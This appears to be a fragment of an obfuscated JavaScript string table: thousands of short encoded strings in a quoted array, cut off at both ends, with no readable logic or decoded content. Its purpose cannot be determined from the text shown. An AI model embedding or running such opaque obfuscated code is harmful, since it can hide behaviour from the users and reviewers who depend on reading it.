'mYW7WONdKW','xgRcHmoPWOW','WQ5zw8kuW4m','W5pdRYXuW5y','v8o3W4ZdU8oL','WRHjW4hdMSkz','sSoKW4pdO8oH','W4JcHmoJAmop','WRmYW5W6WPy','WOr5W4iKxG','WRVcRCkphSoX','WObWWQf3ca','iSkzWQfhpq','WQhcOIXnWPK','W4/cPhStsq','WPhcIbJcOue','WOxdOaxdU8oH','WPT0WR0zWOK','W47cMaLUWP8','kfO6WRrp','W5/dUvDaWOW','WQtcSXzGpW','W7hdHJnHWPm','WPXDW7ZcMSkh','hx3dHdvS','d8kMW7JdRSkr','WQNcHadcTK4','vMJdVCoiW5G','WPNcOLbbWPC','BLZcPctdTa','W53cOXWqBa','gSk7W6JdPCkr','WPZdR8kYWOKk','ASkFjIJcMW','ESocWQacWRi','a27cUeVcMG','WQnoW4pdOCkG','vXZcRwLT','eHBcUIZdTa','pmosW4tdGYq','W58Xc297','WPO9W5GMWQC','WRv2zmkiW6K','WQNdMWb9sa','WPX0W5CGyG','mSomjuSB','tuf3i8oD','BmkopZtcMa','D1NcQYddUq','lNhcQmoCua','kmkYW5FdSaa','tCoxlCkPW5K','W5ThW6/dHMW','W7ldTbmvWRy','gCk4W7VdTmkc','f3ZcVw3dVG','WOuNqJRdSq','W4pcRZXqwW','W7tdUMpcTmkq','WQhdKrpdUSov','b1RcTCkREq','W5DbWRZdJ30','lchdTbJdRa','vCk0WRb2aq','WPfxWOHfca','W7pcOSoNzSoI','W4ftWQhdN2y','g8o9W4pdNb4','W4ldT1zvWOi','W4/cI2C+FW','W6JdLqNcRSoW','WPrnW4bjxa','W4a6W4FdMha','W63dVG93WRK','DSohWRezWRK','WOPmW4HNrG','W5W0lwXg','WP3dSGtdRSo1','umkzW6RdR3G','bhlcVmovFW','AwpcPwpcPq','WOnNW5yTya','vwRcNmoWWO4','WPTrW4LFxW','tmofD8kzW6a','WRhdT8kJWRuR','C8kmW6NdOfS','WRdcUN0BuG','xg/cK8o2WPq','cvVdKJ3dGa','W7lcHmoIzW4','k0NcQSoKBG','W77dQ1ZcVSkZ','sN/dRSorW4O','w2dcKmoSWP8','W6xdVq1kWR0','W4P6AHXZ','WOPLWQ1Qaq','FapcUMZcTq','wq/cV2T8','CCoOWO4bWPO','W5/dSuTDWPu','fg/dKYb1','u0/cH8o0WPe','F8ouWRqaWQ0','W4ddGKb/WQG','lbq3WOBdGW','WOuMvsldTa','WR3dNdJdU8kE','WQn7W78uFa','W67dPWvYWQS','WQ7cS3z7EW','owSlWOJdTW','W5zxW5/dIKy','W73dHhDAWRm','WQNdV8k4WRqT','kbuUWOBdLa','lwZcO8oesG','W4a5cgj9','CSorW4JdUmoY','FmoqsSkPW5m','wSkGWPjbfW','lu7cIvFcOW','Aa7dHXddVW','W4fcW73dKN0','W7VdLNNcTSkj','q8k6WRT6bW','W5hcQha+nW','WR3cRbFcUu4','g8kmW6ZdNSk8','uCkCittcJG','W4m0bgPN','W75GWOfkW6e','bSkKW77dOmkA','W4BcPtHpuq','WPbVWRSCWP8','W7PfW6iUwW','WPHTW43cU8kL','WPFdTIddRCo9','D8owumkOWQC','jSoeW5ddLJ0','W4TbWOfQWPu','CxlcIJldKG','h1ddOITa','BJ/cGI3dKW','W741W40lWRG','rmk6WQf4hG','rZu0WPtdRq','W4RcRGXrsG','pSooW4BdJYK','W5NcTCodBX0','W49FWQldJMi','fmkNW7BdS8ke','wfZdGmoTW58','umoKW5hdPCoJ','WRNcTrZcV08','WOG1qJldSa','WP9uW4NcUSkJ','WOy0uYFdVW','E0KhlSkJ','WQRdIXv+vq','n8ooW4hdHJG','WQ1QW4TDnG','bL/dLXzP','W64graJdKq','WO1dW5NcUSkU','W7hcQL8aiG','FLddKGja','cf7dSZ7dPa','jSoBW4RdHI4','n8kpW57dMCkX','WPtcUvriWOC','zmkEW6ddHmkn','WQ88WRzEvW','WRBcLYhcUf0','WPtcVs3cLsS','nSoUafq8','W4ZdSejfWOS','WPvVWRLTcW','cvJdLGXM','WQ/dIrLTxW','WQj9s8kyW5C','A0pcQZpdQG','W41oW7pdGxm','W7RdMMLsWPi','yeddSGpdSW','lh7dPuZcJa','WOD3WQP0da','W7lcNCoMwW8','WOldJvNdGmko','W6XYW4iXWOC','yvewk8k+','W5RcOsjixq','o3FcQSoDxa','w3NcI8oZWOK','W7RcTCoJvxC','W7pcKCoot8o9','WPdcTuPjWOu','c8keW4VdTSoP','tMZcMCoQWO0','WPT7W5eICq','bgJdHs57','bgJcU0VcHG','WR3cNMXGWQa','WOfEW5W8Bq','W5ZdH3Svtq','WO9WWQDUBG','WOeUuJRdSa','W5FcUIrnxG','BmkpWOBdIhW','B1GimmkL','W5/dUf9aWPC','EmoNyCkVW7O','W7tdRb1OWRW','WPbZWQrNba','WRHqwmkbW4K','ghLgW5zT','W5JcPJHavq','WQfgW7OIBG','WQ3dMHbPxq','WQxcPJjUCG','vg3cKCo5WOS','bmkvW5pdLSk5','W5vEW6/dGMC','WQtcPH/cTKi','WRNdHWLSxW','WQ1KWR5naW','wSo5W5ddLCof','D8koW6FdPu4','fI4RW5zE','W5vbWQldK2a','WRZdNCklWQ8/','WOPvW6ZdLSk5','WPPXWR8bWO0','AHhdMXBdOG','W7Cbxdbe','W5pcHInCCG','wd3cSLTY','h3tcO2hcHq','DrZcU3RcIw01pq','hCoXWRVdJuu','Ba3dHrtdUa','bfNdVZNdPW','WOf/W7dcLCkj','W5xcPWfava','DCoBWQyFWQS','WPyUqd/dSG','WOr3Bmo3W5y','WQddSCkSWO4G','WPVcRKvrWP8','u03cSmonWQy','hSkLW6ldPCkg','W4/cVhegwW','W5tcN8oQBSoF','Dv3cVZFdOq','WPqjW5ftWQm','WRZdKr10uG','lG/dTmk9WQq','FCkaW7VdRv4','W5r5WQPdWPG','xtNcMeHx','umkJWRGgWRe','WPjOW6KWDW','W5RdN2X3W68','bmkcW5FdU8ke','sCkOWRzJhG','WRNcKHFcMee','n0mjWOS1','WPeBWQ5MiW','kuZcRwZcSW','s8oIW4xdUCoW','WPvxxYxdUa','WQXVW4pdQ8kj','WOVdUrBdVSo6','lgxdNXNdPa','fbtdQWj4','WQZcQmkcdmo6','WOTcW57cOCk4','W6Cbttjs','y1aMnCkq','WO/dPXpdVCoI','h1tdTc3dPG','W4BdI35jWQe','FmoBWOetWPq','WQJdSZZdLCoh','WPPbW7lcUSk9','DmobWRazWRG','W5tdSubyWOO','zeBdHIBdUG','w2RcI8koWOi','hgVdGZb7','W6bzW6xdNMm','y8oDWReaWR0','WQzUWQxdMCkb','ygBdKHxdSG','qe88kCk0','WPeUW4mIWRC','W4nxW4JdLfy','hCk3W7RdSCkk','W6xdUmoVFH8','w8oDsmkYW6O','WOu4BX3dLG','m2tcLSoXWQq','itC5WOJdJG','DmoaWQ4BWR4','mtJcMxzF','W6FcGmo3CrC','WQhdJG1/xq','BrBdNWddTG','W5VcP388xa','WO0/AuxdVa','W4dcHmojwcK','WR/cR3ztWPa','xCoPW4hdSmoU','W5PiWRJdINq','Av/cNK3cNq','W6FdQhvyWQG','WPvlW5RcMCkY','pXuRWOVdKG','teKOnSkH','CmovW6RdHSoc','WPTZWP8rWPu','mvCWWR5r','W6hdQu19W74','WPngW5rHnG','xGlcVhDX','W7lcMWvCWQi','W5NcU2OusW','vxFcLCoZWOW','WQLYW4BdVCkb','WQ9zz8kyW5a','W5rnW6xdIMi','WPLPW5iLDW','Fu0zi8k7','Dmk/tCkRW5G','A1NcRsBdUG','W6FdNg9MWOW','WPnZWQuAWP0','W7S+lgfM','WQvhWQGcWRC','j8oxW4JdLc4','oSoMd1aS','WOS0vYZdUq','d8kOW7ddSmkC','WQ7dV8kOWRmM','W6tdOgtcUSkv','WOzaWOrIbq','WPaNtZhdKa','W5DBWRFdGMW','WRVdI3zAqG','mui0WRjl','FCooD8odWQC','D1VcQsVdVW','W5VdMMLlWOu','EmojWOO9WQO','WR9RW47dPSky','j0RdVsldKq','pmonW5FdNd4','W5FcSgevxW','WQjPW6NdVCk9','W5/dLqDuWRK','W5i1fhrN','W5ZcU8o0dhC','pmkiW5tdTCkR','uMJdTSobW48','WQXYW7NdH8k8','W6tdIgXfWP0','WR1IWQK4WQC','pqK1WOddKW','W7bEW4ZdUMy','W4HwWQvOWPq','d8kMW5ldTCoP','q2FdQSoiW44','lv8SWQ1u','WOVcRCkPc8o1','p8k0W4xdGCkT','j37cNmowvG','uXpcIfD/','W5L9vCkkW6O','WRVcSHJdJcS','W4RdH1GtEG','WOHMW41GAa','WOGVW5SIWRe','W6JdLq5zWQG','W6FdU3PdWRe','WPJdUsddVCo+','W7hcU0CHnW','W5dcSG3cUMy','W5NcMCo2zZO','WP7dUdVdOmof','cgVcOKJcMa','rSknnK8k','W7hcHCoXvaa','yCowvSk8W54','bw/dKXhdGW','WQzkpSk6W4O','WPPAxmoIWQS','WQ9xxCkbW4m','CCkDW6ZdTLG','WOfFW4O8fa','i1hdQdnw','WPj2WRzVca','r8kCdH7dPa','W4tdRubgWPm','W57dS0TBWO8','v2ZcGSokWQq','WRrNW5KesG','WRZcIHVcV2G','WRruW4VcLSkB','g8kNW7FdKCk7','WP3cVLTfWPS','WRBcVSkkemo6','CeaEb8kC','W5DnWQhdNxC','W4pdU2rDWOm','W6eDxYfj','W5lcHmoOy8ok','ASkBW6/dR1W','qSkhWPT6mG','WQ7dGq98wW','WPnuWOm2WPW','jCovW5RdKIm','WOOtW5pdPmkl','mNVdMY1P','jhNcJxjz','WQDqxmkyW4O','WP/cT1neWOy','eCo+W6/dGq0','W5JcPsTDwq','WODJW5KVFW','W4W/awPW','WOmWW5WVWRS','c8oSeeqk','W57cUs1zva','WPv/WQ5ldq','s8kDWRXSfq','WQ7cVXZcVui','WOHMWQDPcW','kae/WPVdIq','WODaW41ziW','WRdcSfTqWQy','W6xdLxHlWOq','W7qvuZPv','W5lcLCoQCda','WOBdSXRdTSo8','WP9BW4afwa','W6WFxcDm','wdtcINP9','WPzcW5tcUCkJ','W57dGwRcMmkD','W51hWRRdIg0','W6ZdJ2nbWPS','ACkcjG7cNG','oNNcQmohxq','WPBdQSkMWQPh','C8ofWRb8WQO','WR5kW6uUWRe','gLK2WRDu','WOPpW4TesG','exNcReNcNW','mMZcISoxDq','W5r3W63dNgC','BrhcHhr/','WQRcHGtcRva','WO84sdRcNq','lCoWg0eo','W4ldQKjcWPC','W5pcHCo5CSoQ','W4JcOGn0va','W4FcG8oNB8ov','vZVcIKPX','c8kFpdFcQq','WPPNWRHPcq','WO3dPbfCra','W7ZdNwjoWPm','WP3cG8oSxq8','u2tdVSorW4O','WRnLWQHQWRG','WQVcJmkDbCot','E8kiWRnOaq','W7pcUcT3Cq','jWeZWPldIq','gf0FWR4P','sxNcISoXWP4','WRr4WOm2W74','W6efqIfD','WOfTWQG2WPu','WOJdSdFdOSoL','W7tcLmouEXG','kmoteg0K','W4xcVb3cPK8','F0JcQZZdVq','AL/cVtddUW','WPzDW5rbrG','CvuvkSkW','ESoeWQOfWQm','jhtcIuZcOW','DCoAi8kLWQi','c0FcOuNcLq','WPu+W40NWRu','WQDLW6tdU8kg','ECksW73dTJe','hMddHcPZ','y8ogsCkGW44','EbVdKqZdRq','W53cHfq2wa','EmoKW6hdJ8o1','W5NcL8o2ymoa','WQxcUSkofSoK','WPuztdpdUq','h8kJW6xdSmkE','wvNcMIVdGW','luyTWQPp','WRBcGI/cM1i','b8opW6hcVKu','W7pdLbivWRu','W7FdSXH8WQW','WQZdSSkMWQaH','W73dNqbNWOu','WPD1W4VcOCkE','WPHZnSkdWQS','W7xdUYv9WRO','qsRdM33dRq','fmk2W63dPSkF','nwpdSK9b','WRKkW4K7WPm','bCkpWOBdIhW','W6KgrYLn','W4dcVsfSwW','W7BcG3tdLCk0','gSkjW4BcMSkM','sdtcR2bm','W4vAWQtdG2i','xNVcHCoLWOq','WR7cLJLrW7O','pSk2WORdUSkn','cxFdHInT','W4a2E3DS','nmowW4tdGZi','oSoZg1yM','rXxcHMXZ','dSokhL4a','wq/cUN4d','duxdOt/dPW','WPjTW7TUiW','uSo2W5xcJ8o6','W5VcIXX5Ca','pSoGa0GT','WPdcO05uWPi','E8kzW77dTeK','WRZcQCkAfmo6','xxxcJqJdIq','WQyoW4f0ea','WOfoW57dSCk2','WOdcQ1npWOm','WOf0W4eSEq','W5bhW6ddVfK','WOvYWRLScW','WOXZW5ZdVmkG','kCo3fviR','k8ovW4BdNYa','W4/cJemtva','WOpcNNvVWOa','WOfJWQ0yWOG','WPv2WRXWbW','W5BcGCoPCmov','WPO6uIFdQq','W5FcH8oTASoo','iIWuWPddQa','WO8praNdPa','D1JcQttdPq','W77cMCoKCr4','h0tcHwFdVG','WQHTW4NcM8kk','WPHNWRqrWPq','WPftWR0hAG','jmonW5pdLYu','W6fRWPVdH3K','WOBcTuDEWPu','kHBcOsZcUG','WQBcQGdcSv8','D8otvSkUW4W','WPf9WQTOeW','W5/cL8o0BSoC','WR9hrCkpW5u','WQRcTCkDaCo1','uCkwW4xdQJe','W7fPW4ewgW','WQOGvZRdSq','W5bnW67dGxC','W5FcSZLauG','k8ojW4/dKYq','kCoGbK8Q','dSkTW7tdTCkF','WPZcM8kAfSov','z8oyWQ0fWQm','WQddPLvgWOO','bLNdHqqm','WRtcVCkpdSo5','paWTWOddIa','C0BcVc7dTW','i3qOWO3dIq','hepdQdRdPq','WRPlW4FcMSkj','WOxcQvDMWPK','e8kQW7BdVmkk','W6r8WR92WR8','WOxdVtxdOmoJ','EmkiWRbYpG','WPFcTrBcUuK','W4ldU11jWOO','FK0ek8kP','WR3dSmkJWQqU','W5TqWRZdJ3m','W4viWPhdGwy','W4fhW7NdIMC','W5i6bwDG','WPDiW4VcVmkL','WPtcKmkdWODs','pwSsWQldMW','W4ZcHfLQnW','W5FdT2bwW7O','WRTKW57dKmkk','lSo3gf81','WPPLWRPSbW','WRzKW6tdNSo0','is82WONdKa','u2ZdQSobW4y','WRFcT211WRa','W5xdLMHsWPa','W7hdJ2buWPK','f2VcQuVcHq','WP3dUWPXDa','fmk1W6ddSSki','hvVdJJvU','FqNdKX/dVG','WOdcT01oWOu','D8kiW7ldP1e','W4KKWP/dI2q','WPfLW4yWDa','WRtcIqhdJcS','W5tcLCoLAmog','WR7dGbT0vq','f8kUW6BdOCkc','lftcReNcLW','WO3dN8ktWRaZ','pSozW5pdNYq','iCovW5JdHIK','cxZdLIzP','W65FWRddG2e','W4BdMtbCFW','yCoAWQGAWQ0','W4WFcKCy','jmo0e1a1','ErldKqldPa','WQ5IW7zREq','E8owWRyAWRm','WQ7dPY16sq','WQpdHKPIWOm','hN3dIZfP','WPvWWRydWOO','tmoGv8kHW6y','CbddLqVdTG','WR3cV8kwbSo5','W5xcSYnota','ASkEW6ddQ0K','WQvZWPWpWO0','WRb9sSk7W4m','W4tcONSgva','W5lcTCo4tCox','u23cNCo4WOK','mCo5e0GS','y8oxumk2W40','WQfqW55Uqq','xfjIb8kC','thxdV8onW4C','wWlcS31T','W5DLW6ZdKKe','WRdcObRcSf0','iLKUWQPl','WQmzAH/dTG','W6VdRhJcTCkh','WOfXWRuxWO8','hmoSef8T','W7JdN0WQWOu','W5BcKSoOA8oU','WQ7dVmkRWQq7','W4PmWPBdPN0','B8ojvmkZW4C','WOnbW5Pzqa','WPf3W4a1FW','W6z6rGz1','WRxdUmk2WQaO','WPvcW5Dhwq','WOpcRLfqWOW','WOv0W5vgqG','pmoUdKS/','ehRcR0/cGq','WQupW4u/W48','vmoKWOeWW5u','W7VcV8oprCkJ','eCkIW7ZdPCkz','W4TmWRhdKw0','sCkmWPzbfG','W48MauD0','e8oPo28b','WRnui8kmW5e','WOH8WQzYfq','lK3dM8oUW50','WOJcTLzcWPK','WO0IxYddVq','W4FcIZvRBa','W4xdTePyWO8','WRrztSkjW4O','AvejiSkX','WOBdUGFdRCo8','W4JcRI1vxq','DMuknSkF','y8kIospcSW','W4zvW7VdI2a','W7ZdJwjaWPW','CCk5W6pcJey','vSkoWQLnpq','W73cM8oPCGK','WPDnW5tcUSkP','W5XaWR/dGMa','W5PSWRJdJ0y','W7Casczh','WOVcOvrnWOC','DsWQnCkA','W7KOdhnx','pmoUpMq8','BNlcPWFdGa','WPCTqJhdTa','qmoHsCkTW74','W6FdJ29cWOe','W7Wattbq','W6xdOgxcTSkx','WRbXFSkDW7y','b8k2W7BdPCkt','FNfIk8kq','FXtdKHpdUa','E0Ollmk+','Amk4W7FdOSkv','WRVdGH56qW','W6/cMcb0WQa','W6pdGhD7WOG','WPzlW5FcT8kG','WQxdQX9yxG','W7JdUMHmW7O','WQynCWFdHW','W5jBWPLJWPq','D2pcSCo3WQu','WQZcHH/cVwO','WPnVWRWFWOK','zmklW6RdSNy','W77dLwzgWPi','rhVcGSoTWOm','WPLXWQioWPe','wuVcS8omWPu','WOhcV1jgWPW','W53cPtzawW','WRZdP3zmEG','m8o3aLiG','kWS2WOpdIa','WPfrW5NcUCkQ','WOHEW4jpqW','fNJdPJddUa','W4FcRMaysa','WPnWW6niFW','rgJdJSotW7a','WRePW4Lvxa','iw/cM8kRCa','WPmJqchdPG','W65fWPFdRNO','W6ybrYbe','h8kTW6BdSSkb','lN41W6/dLa','WOCOW5i+WRS','j3tcISomDa','F1VcGGBdKG','fmoUW6/dQcG','W5dcTmoaua4','A1SlkSkN','W6BcNSocBqO','WOPvW5fjvW','WOa1W64NWQW','WPf4WRWnWOm','ACkBW6RdU0u','W4rpWRtdG20','imoeW67dQHK','W696WQH0WQ4','WPPfW51Fva','W5lcUSonDdW','WPtdT8k0W5Hh','DmoFWQyrWQi','W7VdM2LlWOa','smkoWPP7ga','vmk4WO1NoW','W5pcVgajsq','WOv7W4ddV8kB','qCkRWRz7hW','WQPwWODnjW','W5ldJ2fTWPe','e8o/W4/dQKu','pLBdQa9h','WO1FW5hcOCkI','WRryW4iUWQ4','W4DnWRddM3e','ohRcT8ossW','awNcSK3cHW','A8kwW7VdP08','WP/dVmkKWRKL','WQn5W4pdSCkx','W6hdKM9iWOi','WPJcIIxcM0K','W6ddNgTcWPW','k8oXb0GJ','W6CswZXD','ESkYW4VdQ0W','WOxcRunDWP8','WRvwW58dCW','tCo6W4pdTSoK','agVdLJBdHW','shpdOmoEW5m','iwlcQ8oDxq','WQjLW5JdQCko','C1lcSs/dPW','W7FcNmoKBrS','lNldJmopW6y','W7/cQc5Tua','WPdcVmk2FmoU','WPbjW4FcQ8kN','wgVdUCoeW4q','WRlcUCkvaSoT','WORdSmkgWQuI','c3FcP0VcGq','rLpcGComW6G','WOv4WQH3cW','mmoGeuWJ','FCokwCkYW5a','EZlcMuTG','bCk2W7/dUCkE','iqCWWORdJq','AmkpW73dO14','W7hcV8oWymoP','y1qDk8k+','bgZdMtbP','W5RcMbPyWQe','WRldTmkWWRCR','W7/dJN9uWP0','WQVdUmoZsmoU','dfVdNeZdTW','k2lcVSortq','WP3cK8ouEti','W4j0W4ldV8kI','W7VdJMDaWPG','W6K9BN1N','cKpdUJBdSG','WQ0Lx8koW4m','W4DFWPTRWOi','B8oTnepcIq','WRrQWQtcOSk8','W5dcHCodrcK','WQBcValcSLC','nvKRWRPb','WOD8WQnMaq','W5yKbw19','W4WRaM9+','WR7cN8optCoa','f8kVW6BdVSkh','W6KByYT9','tCoaBmk3W5m','WR55W5ldV8ki','WQzEW6vnWRK','W45aWQBdOwa','W44LexrS','WPLZW5uIDW','bSo/W5ddGWq','W53dLebNWRS','W4FcMWO2xW','W4/cOx84vG','AvCzpCkL','W7VcOKajFG','W7Tcya7dOW','nuZcHwBcVW','WPBdRXldUmoY','WPL3WR9IbW','W7RcM8o0Cqm','W6RdMt9pWQe','WPr5WQz0mW','WOFdOaddPSo9','W5lcJ8o4zCoB','W4/dL3JcLSkh','WRL5W4NdTSkD','WQDqrCkqW5m','bM7cNZNdUW','W7KUguPG','CKtcNmodWOG','WOldRbddVCoM','bvBcUSoDtW','fCkUW7xdUCkc','WO8FW7mjAq','kgRcRCoixW','W4LoWPddGha','hSoQh0Sh','Au7cRK/cMW','BCk7fJFcQq','W5BcV1eZna','WPrnW4RcQCkT','W57dQfbwWOO','W7TwW7/dOf0','ASodu8k2W4O','WOGUW44+WQ4','eLmtWRO8','W4O/gNr7','WRNcPHZcRL8','WPD/WRHUfq','WOVdNXzWrq','qNNdUmohW40','W7ZcLmoJyW8','m8kJW77cMCkI','WRpdTmk1WQaG','WO90W4iNCW','WPjWWQmrWPa','ih/dMdddRG','W6xdJx9tWOm','W5NcTCoRvqe','WROhW6K+W5O','h1FdMc8z','W4JcGCo2Bmoi','hSo4ht7cQq','WP1qWRqkWPu','jCosW6ldLZW','W7/dLgfEWPK','WR7dQSkMWROO','acyIWOpdOa','mrlcOMTV','mCoyW5FdIs4','W7hcJWPaAa','tCk7eItcNa','WPSUW5OQWRS','WPZcQeroWPS','mLyKWRTx','W5VdS19xWPa','WR7dKH50vW','W4zgWRddGMC','y8oUymkAWQC','W5HFW43dLx0','WQbxWODSjq','W7SsscTn','xrpcU2T2','WPjWW54QyG','vM3dOSopW4u','WOyPW5e/WRC','WQvvr8ktW5W','paCsWOxdOG','W781AXiW','u2xcISoLWOu','xSkoWPOmhW','nL4NWQHg','eJSEWQbO','c1G+WRXi','WRztsSkoW5i','WQ7dGX12uG','FNBdOJDn','BSkfmttcMq','W73cJmoLFHm','vapcSMLY','W5BcONWhxG','W6tdUNNcUCkD','W4vFWPddLxO','W6tdJh9vWPO','W63dL3xcUSkZ','hmksW5ddMCkq','WOLeW5riqW','WOzhWQSiWQq','W5fmWO1/WPS','W5lcHCoRzmox','W6/dTwVcOSkB','kaqTWPhdLa','WOfqW5FcRCkH','hf7dPabo','EeGfmCk5','W41fW6BdKxy','W5fCWOnKWRG','WRVdJab7ra','h8o9W7pdGX8','mLe2WQHn','CrddMq/cMq','bSkNW5hdK8kA','W4jbWQtdKxq','nue7WRXk','F8oCqCk7W4u','W4qvrtjt','WR3dNt3dRSoP','W5FdMuXbWPG','WO3dM2mxEW','W7ycytL0','WPqIqWZdLG','n8kSWPhdLmk9','xmo0W4/dKt8','WQBcQSkvbSoT','W4OFc3vX','f8kHW7FdTSky','WRPoxSkrW5q','vG7cU21W','bCkRW7VdUmkj','WPHpW51vrq','A8oaWQrPWRi','kYy/WOZdJq','W7ZdVb9TWRC','uhBcLmojW4y','WQ5XW4ZdV8kA','W43dVxdcG8kx','W486Bv1s','WPOVuGJdTq','wCoOW5ldSSo0','zmkeWRTSba','yHJdVGddRG','WPb8WQ0bWO8','WOLwW5Tzrq','WOTiW5rkrW','W5NcRZXztq','W4BcPmomBmo+','WPj4WQyiWOO','W6XmW5TfzW','eNJdHqjL','WQOpzexdUG','W7Gmtsny','AxFcN1FcHq','mSoRauG6','sCoGW4ldRSo/','WR/cSadcVKy','xrVcPxTZ','v8o8WRuHWRa','FCo2W6BdTxu','k3yFWPDp','W7BdT13cImkp','WPvOW4TIvq','W4lcKmklWRuI','W4hcPczDvW','W6tcLmo5Fra','W7RcTN52WQe','WOTmW4Tprq','C8kKhIRcJW','A13cOYpdQa','WQRcLJRcHve','WP17W5q+DG','W7xcMXXmCW','W5ZdGKL/WO4','W69yW6hdKg0','W7VcMxybEa','tmk1eKpcQa','tWlcUMLX','exVcRuZcVW','W64QCWddPq','WOHsW5NcRSkG','WOD+WQnQfq','W67dGx1wWPC','CviyiSk6','W6JdPa9+WRu','W74wtIvo','BthdVHtdLa','omoHfv8U','W79OWQ5jWR8','jglcHCoxEq','vmkQWRnWmG','WRhdGWjSxW','WQZdPrvRuW','Fmofrmk9W5W','WPr8s8kPW6K','DueziCk3','f0JdUZRdSW','WQDls8kiW50','WRVcRd3cG1m','W5RcQ30vtW','s8k5WQjVgG','W5zMW6NdUMW','p8kzW7ZdPmk9','W7RdI29rWOq','W4tcMmo4Emoo','aSkMW7pdPmkk','W61dWOn/WRC','WObAWO0PWOq','WR3dRXZdVmoM','WROWqmk6W4i','W5PiWOvVWPC','fmk3W6VdUCkB','ELiglSkQ','W5FcM8omE8of','jCogW4pdIZS','W4FcHCoOBmou','kgZcOSopva','WQr+WOmoWQm','WOXDW5fExW','A8kYW47dIK4','WQBcQbRcPKG','B1qypCk/','W7BcVWPnBW','W5/dMrL1WP4','W4bsi0PX','W73cSCoWubC','ax/cQutcGG','W5FdT8klWRqk','W7pdJhDjWPy','DudcRZpdTW','WPGQqJNdPq','xhBcMSoZWPq','WOekWR4mwq','lWK3WORdJW','W6ddPtFdM8oX','WR7cSCoGA8oi','EbZdJGddUW','g1tdMYPQ','W6NdUxBcOSke','d1BcOCo8sW','W53cKmoKy8oe','kmo2W4VdPI4','W6WFW5e0ua','jra+WOVdJW','d8kIW67dO8kf','oqHwWOddQW','WQNcIhxdMvW','WQtdMbjPvq','W5SMbK4n','W5dcUxeuxa','B0enkCk6','W5pdH1GlEG','W6OvttLo','WPPVWROxWO8','WQr8W43dOmkh','lMNcPConqG','wCkJW5zZfq','W57cL8oGA8oN','W6ZdLxHrWP4','hmk6W6JdOSkD','W5HvW6BdHge','vX/cO1Pz','y0ealCkH','fSo5W6xdKX8','WQrOW4ZdTSkF','W4BcUmoeumoS','k2ldHvNdGq','WPnMW5yNDq','W6pcHSkpvby','W5SnurPU','W77dM1dcRSoW','W7NdRGf2WRu','W4PSWQr1WRC','dMNcRKJcGW','vqlcRM5R','WOldKMRcMmk8','uK3cVConWOK','WOLsW6pdTCkl','bZ/cMYBdLq','t8kSWQLJgq','WPikW64BWRu','WOHNWQPQbW','c2S2WPJdIq','uMSXWRBdOa','tmoDlCkQW6O','W53dKHW7EG','WPDoW4fywW','W6pdVNxcO8kh','WQfQW4ldPmkl','WPfdW4KJwW','D8oqvmkSW5O','W5yYcwnW','W70MAdP9','W4DiWP1KWOO','p3tcQSovqW','y8kaWQezfW','WPJdVrxdVCo/','W67dV3/cUSkp','W5jAW7pdH3u','uxBdO8oCW4G','AbtdJbFdPa','W50We2D7','y8osr8kIW4G','l2vgW5zT','kmoZauW2','pmoZW4JdHZm','W7q7iqTe','FmklW6pdSv0','zmkylslcNq','W6lcOtKJmG','WRldNaj2wq','WRVdSCkxWOyT','W6qBxXzs','W4blWRpdM3C','d0FdPZBdRG','W6xdLx5hWP0','WO14WRzbfq','W4xcRYzxvq','WPjmW41EvW','WQ1QW4e3sq','hmoKh0qB','C8kFiJ/cGW','FSocW47dPSox','xSoPW4VdTmo/','WPvtW5fwwa','W4ldPmopWOKM','WRTivCkaW5e','WPTZW4iJyG','D0eBjCk0','W73dU2rMWO4','W7JdNwzxWOy','uN/cOqddUq','W5JdRKjbWQG','pNZdHJr1','WOeHW54/WQm','swNdVSogW5K','WRZdQxzYrW','W451W6FcVxC','zmonWRGxWRy','WRTWW4xdP8kA','W73dQem+WQy','W5VcS30/uq','W4NcUYbBta','kXiQWOVdLa','W7lcHCoMFrm','iMeyWR1t','WPbbW45oqq','W5FcU3KfsW','W7bNWOxdSfS','a2uVWQ1m','tgFcGSo3WPq','W5lcMd92WPm','WPfZWOvhiG','fCkKW6VdVCkr','WO5FWRhcTSkc','WR1LW43dUCko','vCkQWRLKeG','W4aXuaaW','W73cHHWKCG','cxayWR1D','WO9JWR1ObG','uaxcGCoHW4m','WPiOW4uGWQi','WP8LW5mNWR0','f3FcRM/dQW','FdZdUXldMG','AmoaWQSEWRK','WOjIW4ePEW','mfC/WRbc','B1pcLmkLW5e','Fmouv8kYW4m','WPDIWQL9fq','WPvrW7PzsG','WRZcRb3cOu8','W6aaxtjs','W7pcHJHcCq','WO1dW49lyW','WQ1QW5nvnG','W4XrW7ldKhi','WRaLwCo3W68','DSkvW7NdR1C','WPBcP8kIcSo4','WQqlW5KMWRC','WOxcSWexEW','W5/cHmkpqCop','W4HeWR7dGwa','WOLyWO52aW','p3JdLqWz','FSo4W6FdJSoy','W5qtW6hdKmkD','d8omiNzb','WPzGW7mXwa','tCoHW4ZdQCoS','kxVcVwVcGG','W5ZdUrHdW5y','WRtcPWJcR04','W5xdNWbyWPK','D0a/pmk7','W7ldNKrEWOa','z8oSwCkmW5S','W6tcP3qCqa','WQnoWQddKxC','W7NcNCo3DbW','W6VcHmo7Eb0','W7vAW7JdM1e','W6dcKCo4EHS','n8kaW63dVmke','fxTqWR1d','WRvMWOzbnW','WO9WW71+Fq','W53dKvP9WOW','yqxdJHxdUa','W5ldMGbFWPe','W77cJSkAgs0','vNapemkC','W43dPubBWOO','ECkEW7hdKSkn','W7VdPbb8WQO','WQ7dUCk0WRi6','CLVdUmkLW6O','W5f1W4/dM1u','fLtdTcFdTa','t0VdJmodW70','ue4Ia8kh','W6ddSubaWRe','bw7dMZLU','W5C/cMn4','WP3cIIpcOe0','vCo4ltVcOW','kbuRWO3dMW','WR/cPaFcSuO','W4W6gMPt','pSoTaKmG','sX3cPMPS','v8oGWPyfWQ4','fCkPW6FdPmkv','WP1FW4/dLSkc','hxNcPe3cLG','FfquimkN','W5LaWOzUWPC','W4JdLrT0WRq','swBcNSoYWOq','W5qUf2jN','u8oXpuum','WOvEW5faqq','zXBdLWFdRG','WPRdSatdPSoG','WRbXsmkiW6G','W4PNW6/dINO','dSkIW7ddTSkg','WOldMdTBwq','wgFdHCoOW6S','WO54WQL9cW','W63dJhXUWRC','WQ/dTNRdU8o4','WRddKr58xW','CCkEW6BdPSoJ','FmohWRuuWQG','W6jdWPpdQhC','mmkdW5ZdUCoK','ymkhhctcKa','W4FcLmoSACou','WPrsW5TVxa','W4XEWOxdVK0','qmk3WQfMgW','xNdcNdZdHa','WPpdNaryWPO','W5FcKmoSBmoc','WQ3cUCkZemo0','WPhcImkjm8ot','W43dRK5CWPu','W49eWQBdHwe','WRldJXjTsq','pKaXWRTv','WPdcTKr